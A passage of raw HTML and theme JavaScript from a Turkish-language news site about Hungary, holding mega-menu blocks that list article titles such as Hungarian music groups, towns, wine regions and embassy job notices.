J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zalaegerszeg\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zalaegerszeg\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zalaegerszeg\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zalaegerszeg\/sanat\/video\/\"  rel=\"bookmark\" title=\"Zalaegerszeg\">Zalaegerszeg<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/zalaegerszeg/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Zalaegerszeg" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Zalaegerszeg-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Zalaegerszeg-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Zalaegerszeg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zalaegerszeg" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/zalaegerszeg/sanat/video/"  rel="bookmark" title="Zalaegerszeg">Zalaegerszeg</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Szécsény" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szécsény" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" title="Szécsény">Szécsény</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 